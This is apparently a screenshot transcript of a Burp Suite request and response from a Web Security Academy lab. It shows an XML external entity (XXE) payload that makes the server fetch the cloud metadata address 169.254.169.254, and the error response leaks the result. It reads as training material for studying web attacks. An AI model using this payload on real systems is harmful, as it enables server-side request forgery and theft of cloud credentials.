 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac1a1f0c1e649f06c086de2a0001001e.web-security-academy.net
3 Cookie: session=LKXoKnYbtozhJAfh7gJpWpjgMaai17Ko
4 Content-Length: 181
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac1a1f0c1e649f06c086de2a0001001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac1a1f0c1e649f06c086de2a0001001e.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"